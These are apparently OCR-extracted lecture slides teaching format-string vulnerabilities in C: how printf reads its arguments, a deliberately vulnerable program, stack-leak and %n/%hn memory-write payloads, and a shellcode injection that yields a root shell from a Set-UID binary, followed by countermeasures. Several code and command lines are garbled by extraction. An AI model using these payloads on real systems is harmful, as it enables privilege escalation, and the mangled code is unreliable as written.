

# Format-String Vulnerability

Instructor: Fengwei Zhang

#### **Outline**



- Format String
- Access optional arguments
- How printf() works
- Format string attack
- How to exploit the vulnerability
- Countermeasures

## Format String



• printf() - To print out a string according to a format.

```
int printf(const char *format,
```

```
…);
```
- The argument list of printf() consists of :
	- One concrete argument format
	- Zero or more optional arguments
- Hence, compilers don't complain if less arguments are passed to printf() during invocation.

## Access Optional Arguments

 $\bigcirc$ 

 $(2)$ 

 $\circled{3}$ 

 $\circledA$ 

 $(5)$ 

 $\circled6$ 

 $(7)$ 



```
#include <stdio.h>
#include <stdarg.h>
```

```
int myprint (int Narg, ... )
  int i;
 va_list ap;
 va_start(ap, Narg);
  for (i=0; i<Narg; i++) {
    print(f("d ", va_arg(ap, int));print(f("%f\n", va_arg(ap, double));
```

```
va end (ap);
```

```
int main() \{myprint (1, 2, 3.5);
 myprint (2, 2, 3.5, 3, 4.5);
  return 1;
```
- myprint() shows how printf() actually works.
- Consider myprintf() is invoked in line 7.
- va list pointer (line 1) accesses the optional arguments.
- va\_start() macro (line 2) calculates the initial position of va\_list based on the second argument Narg (last argument before the optional arguments begin)

### Access Optional Arguments





- $va_ _{\rightleftharpoons}$  start() macro gets the start address of Narg, finds the size based on the data type and sets the value for va list pointer.
- va\_list pointer advances using va\_arg() macro.
- va\_arg(ap, int) : Moves the ap pointer (va\_list) up by 4 bytes.
- When all the optional arguments are accessed, va end() is called.

#### How printf() Access Optional Arguments



```
#include <stdio.h>
int main()
  int id=100, age=25; char *name = "Bob Smith";
  printf("ID: %d, Name: %s, Age: %d\n", id, name, age);
```
- Here,  $print(f)$  has three optional arguments. Elements starting with "%" are called format specifiers.
- $print(f)$  scans the format string and prints out each character until "%" is encountered.
- printf() calls **va\_arg()**, which returns the optional argument pointed by **va\_list** and advances it to the next argument.

#### How printf() Access Optional Arguments

 $\rightarrow$  "Bob Smith"

ID: %d, Name: %s, Age: %d

3

 $\circledcirc$ 

age: 25

name: 0x5000

id: 100

**Format String:** 0x6000



- When printf() is invoked, the arguments are pushed onto the stack in reverse order.
	- When it scans and prints the format string, printf() replaces %d with the value from the first optional argument and prints out the value.
	- va list is then moved to the position 2.

## Missing Optional Arguments



#include <stdio.h> int main() int id=100, age=25; char \*name = "Bob Smith"; printf("ID: %d, Name: %s, Age: %d\n", id, name);

- va\_arg() macro doesn't understand if it reached the end of the optional argument list.
- It continues fetching data from the stack and advancing va list pointer.



## Format String Vulnerability



printf(user\_input);

sprintf(format, "%s %s", user\_input, ": %d"); printf(format, program\_data);

sprintf(format, "%s %s",  $qetenv("PWD")$ , ": %d"); printf(format, program\_data);

• In these three examples, user's input (user input) becomes part of a format string.

> What will happen if **user\_input** contains format specifiers?

#### Vulnerable Code

#include <stdio.h>



```
void fmtstr()
    char input [100];
    int var = 0x11223344;
    /* print out information for experiment purpose */printf("Target address: %x\n", (unsigned) &var);
    printf("Data at target address: 0x%x\n", var);
    printf("Please enter a string: ");
    fgets(input, sizeof(input)-1, stdin);
    print(f(input); // The vulnerable place\circled{1}printf("Data at target address: 0x%x\n", var);
void main() { fmtstr(); }
```
#### Vulnerable Program's Stack



Inside  $print(f)$ , the starting point of the optional arguments (va\_list pointer) is the position right above the format string argument.



#### What Can We Achieve?



- Attack 1 : Crash program
- $\bullet$  Attack 2 : Print out data on the stack
- Attack 3 : Change the program's data in the memory
- Attack 4 : Change the program's data to specific value
- Attack 5 : Inject Malicious Code

#### Attack 1 : Crash Program



```
$./valPlease enter a string: %s%s%s%s%s%s%s%s%s
Segmentation fault (core dumped)
```
- User input:  $\%s\%s\%s\%s\%s\%s\%s\%s$
- $\bullet$  printf() parses the format string.
- For each %s, it fetches a value where va\_list points to and advances va\_list to the next position.
- As we give %s, printf() treats the value as address and fetches data from that address. If the value is not a valid address, the program crashes.

#### Attack 2 : Print Out Data on the Stack



```
$./vulPlease enter a string: %x.%x.%x.%x.%x.%x.%x.%x
63.b7fc5ac0.b7eb8309.bffff33f.11223344.252e7825.78252e78.2e78252e
```
- Suppose a variable on the stack contains a secret (constant) and we need to print it out.
- Use user input: %x%x%x%x%x%x%x%x
- printf() prints out the integer value pointed by va\_list pointer and advances it by 4 bytes.
- Number of %x is decided by the distance between the starting point of the va\_list pointer and the variable. It can be achieved by trial and error.



Goal: change the value of var variable from 0x11223344 to some other value.

- %n: Writes the number of characters printed out so far into memory.
- printf("hello%n",&i) ⇒ When printf() gets to %n, it has already printed 5 characters, so it stores 5 to the provided memory address.
- %n treats the value pointed by the va\_list pointer as a memory address and writes into that location.
- Hence, if we want to write a value to a memory location, we need to have it's address on the stack.



Assuming the address of  $var$  is  $0x$ bffff304 (can be obtained using gdb)

echo \$(printf "\x04\xf3\xff\xbf").  $x \cdot x \cdot x \cdot x \cdot x$ .  $x \cdot x \cdot x$ Ş

- The address of var is given in the beginning of the input so that it is stored on the stack.
- \$ (command): Command substitution. Allows the output of the command to replace the command itself.
- "\x04" : Indicates that "04" is an actual number and not as two ascii characters.



- var's address (0xbffff304) is on the stack.
- Goal : To move the va list pointer to this location and then use %n to store some value.
- $\bullet$  % is used to advance the va list pointer.
- How many %x are required?





```
\text{ 5 echo } \text{ (print f "}\x04\xf3\xff\xbf'') \. % x. % x. % x. % x. % y. \n# \text{ (4) } \text{ (4) } \text$ val < inputTarget address: bffff304
Data at target address: 0x11223344
Please enter a string: ****.63.b7fc5ac0.b7eb8309.bffff33f.11223344.
Data at target address: 0x2c \leftarrow The value is modified!
```
- Using trial and error, we check how many %x are needed to print out 0xbffff304.
- Here we need 6 %x format specifiers, indicating 5 %x and 1 %n.
- After the attack, data in the target address is modified to 0x2c (44 in decimal).
- Because 44 characters have been printed out before %n.

Attack 4: Change Program's Data to a Specific Value



#### Goal: To change the value of var from 0x11223344 to 0x9896a9

```
$ echo $(printf
   "\x04\xf3\xff\xbf")_%.8x_%.8x_%.8x_%.8x_%.10000000x%n > input
$ uv1 < inputTarget address: bffff304
Data at target address: 0x11223344
Please enter a string:
   **** 00000063 b7fc5ac0 b7eb8309 bffff33f 000000
```
printf() has already printed out 41 characters before  $\frac{100000000}{x}$ , so,  $10000000+41 = 10000041$   $(0x9896a9)$  will be stored in  $0xbffff304$ .

Precision modifier : Controls the minimum number of digits to print. printf("%.5d", 10) prints number 10 with 5 digits: "00010"



%n : Treats argument as a 4-byte integer

%hn : Treats argument as a 2-byte short integer. Overwrites only 2 significant bytes of the argument.

%hhn : Treats argument as a 1-byte char type. Overwrites the least significant byte of the argument.





Goal: change the value of var to 0x66887799

- Use %hn to modify the var variable two bytes at a time.
- Break the memory of var into two parts, each with two bytes.
- Most computers use the Little-Endian architecture
	- The 2 least significant bytes (0x7799) are stored at address 0xbffff304
	- The 2 significant bytes (0x6688) are stored at 0xbffff306
- If the first %hn gets value x, and before the next %hn, t more characters are printed, the second %hn will get value x+t.



- Overwrite the bytes at  $0 \times b$  ffff306 with 0x6688.
- Print some more characters so that when we reach 0xbffff304, the number of characters will be increased to 0x7799.

```
\frac{\sqrt{2}}{2} echo \frac{\pm 1}{x06\xf3\xff\xbf0000\x04\xf3\xff\xbf''}- 8.8x - 8.8x - 8.8x - 8.8x - 8.26199x \frac{1}{2} hn \frac{1}{2} 68x \frac{1}{2} hn \frac{1}{2} input
$ vul < input
Target address: bffff304
Data at target address: 0x11223344
Please enter a string:
    ****@@@@****_00000063_b7fc5ac0_b7eb8309_bffff33f_00000
0000 (many 0's omitted) 000040404040
Data at target address: 0x66887799
```




- Address A : first part of address of var (4 chars )
- Address B : second part of address of var (4 chars)
- 4 %.8x : To move va list to reach Address 1 (Trial and error, 4x8=32)
- $\omega$   $\omega$   $\omega$   $\omega$  : 4 chars
- $5 \div 5$  chars
- Total :  $12+5+32 = 49$  chars



- To print 0x6688 (26248), we need 26248 49 = 26199 characters as precision field of %x.
- If we use %hn after first address, va list will point to the second address and same value will be stored.
- Hence, we put  $@@@@$  between two addresses so that we can insert one more  $\frac{6}{3}$  and increase the number of printed characters to 0x7799.
- After first %hn, va list pointer points to  $@@@@$ , the pointer will advance to the second address. Precision field is set to 4368 =30617 - 26248 -1 in order to print 0x7799 (30617) when we reach second %hn.

## Attack 5: Inject Malicious Code



Goal : To modify the return address of the vulnerable code and let it point it to the malicious code (e.g., shellcode to execute /bin/sh) . Get root access if vulnerable code is a SET-UID program.

Challenges :

- Inject Malicious code in the stack
- Find starting address (A) of the injected code
- $\bullet$  Find return address (B) of the vulnerable code
- Write value A to B

# Attack 5 : Inject Malicious Code



- Using gdb to get the return address and start address of the malicious code.
- Assume that the return address is **0xbffff38c**
- Assume that the start address of the malicious code is **0xbfff358**

**Goal :** Write the value **0xbffff358** to address **0xbffff38c Steps :**

- Break  $0$ **xbffff38c** into two contiguous 2-byte memory locations : 0xbffff38c and 0xbffff38e.
- Store **0xbfff** into **0xbffff38e** and **0xf358** into **0xbffff38c**

### Attack 5: Inject Malicious Code



- echo  $\sqrt{(print f''\x8e\xff)}xff\xbf@0@\x8c\xff}\xff\xbf'')$ \$ 8.8x %.8x %.8x %.8x %.49102x%hn %.13144x%hn \x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b  $\xcd\x80"$  > input
	- Number of characters printed before first  $8 \text{hn} = 12 + (4 \times 8) + 5 + 49102 = 49151$ (0xbfff).
	- After first  $\frac{13144 + 1}{1} = 13145$  are printed
	- $49151 + 13145 = 62296 (0 \times 6 \text{fff}358)$  is printed on 0xbffff38c



#### Run the Exploit Code



- Compile the vulnerable code with executable stack.
- Make the vulnerable code as a Set-UID program.

```
gcc -z execstack -o vul vul.c
$
Ś.
 sudo chown root vul
```
Switch off the address randomization.

\$ sudo sysctl -w kernel.randomize\_va\_space=0

Run the vulnerable program with our input payload

vul < input \$.

### Run the Exploit Code



#### We couldn't get the shell using the malicious shell to execute /bin/sh.

Hypothesis :

- We direct the standard input to a file called input while running the vul program.
- When /bin/sh is triggered from the input file, it inherits the standard input.
- But as we reach the end of the file, there is no more input for the shell program and hence it exits.
- So, the shell program is triggered but exits too quickly before we can see.

#### A Solution



#### • Create /tmp/bad as follows :

#!/bin/sh

 $/bin/sh$   $0<\&1$ 

It runs /bin/sh and redirect the standard input (file descriptor 0) so that the standard output (file descriptor 1), which is the terminal, is also used as the standard input.

seed(dubuntu: \$ vul < input Target address: bffff314 Data at target address: 0x11223344 Please enter a string: 000000000 0000000003 b7fc5ac0 b7eb8309 bffff34f 00000 

... Many lines are omitted here ...

0000010Ph/badh/tmp00PS0~1

Data at target address: 0x11223344

# <= Got the root shell

#### Countermeasures: Developer



• Avoid using untrusted user inputs for format strings in functions like printf, sprintf, fprintf, vprintf, scanf, vfscanf.

// Vulnerable version (user inputs become part of the format string): sprintf(format, "%s %s", user\_input, ": %d"); printf(format, program data);

// Safe version (user inputs are not part of the format string): strcpy(format, "%s: %d"); printf(format, user\_input, program\_data);

#### Countermeasures: Compiler



#### Compilers can detect potential format string vulnerabilities

```
#include <stdio.h>
int main()
   char *format = "Hello 8x8x8x\ln";
   printf("Hello x\xi x\xi x \ln", 5, 4);
                                          \odotprintf(format, 5, 4);
                                          (2)return 0;
```
- Use two compilers to compile the program: gcc and clang.
- We can see that there is a mismatch in the format string.

#### Countermeasures: Compiler



```
$ qcc test_compiler.c
test compiler.c: In function main:
test_compiler.c:7:4: warning: format %x expects a matching unsigned
   int argument [-Wformat]
$ clang test compiler.c
test_compiler.c:7:23: warning: more '%' conversions than data
   arguments
      [-Wformat]printf("Hello x\xi x\xi x \ln", 5, 4);
1 warning generated.
```
